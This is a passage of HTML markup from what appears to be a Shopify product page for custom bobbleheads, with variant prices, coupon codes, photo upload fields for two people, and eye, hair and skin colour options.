data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</a>
  

</div>
                  
                
                  
                  
                  
                  
                  
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  

                  
                  
                  <div class="cont-coupon">
           <!--       <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                  
                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom2" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG450"
                            value="40056589975588">
                            15cm(6in) / Stationary Head / Standard Sculpting - $152 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590008356">
                            15cm(6in) / Stationary Head / Faster Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590041124">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $171 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590073892">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $161 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590139428">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $170 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590172196">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $180 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590204964">
                            18cm(7in Only $15 More) / Stationary Head / Standard Sculpting - $167 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590237732">
                            18cm(7in Only $15 More) / Stationary Head / Faster Sculpting - $176 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590270500">
                            18cm(7in Only $15 More) / Stationary Head / Fastest Sculpting - $186 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590303268">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Standard Sculpting - $176 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590336036">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Faster Sculpting - $185 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590368804">
                            18cm(7in Only $15 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $195 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590401572">
                            23cm(9in Only $25 More) / Stationary Head / Standard Sculpting - $177 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590434340">
                            23cm(9in Only $25 More) / Stationary Head / Faster Sculpting - $186 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590467108">
                            23cm(9in Only $25 More) / Stationary Head / Fastest Sculpting - $196 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590499876">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Standard Sculpting - $186 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590532644">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Faster Sculpting - $195 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG450"
                            value="40056590565412">
                            23cm(9in Only $25 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $205 USD
                          </option>
                        
                      
                    </select>
                

   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
           
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom2-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $15 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)"class="btn btn--small ">18cm(7in Only $15 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $25 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)"class="btn btn--small ">23cm(9in Only $25 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only $9 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only $9 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload person <span>1</span> photo: </label>
             
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-1]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-1]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
           </div>
           <!-- End of First person  -->
           
           <!-- Second person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload person <span>2</span> photo: </label>
             <div class="front-photo">
               <label for="first_photo_2_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-2]" accept="image/*" id="first_photo_2_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-2]" accept="image/*" id="first_photo_2_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>

             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_2">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_2" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ②His Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Skin Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
               </div>
             </div>
           </div>
           <!-- End of Second person  -->
           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_6962877300772"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option> 
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="152.0"
          >
      $152
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
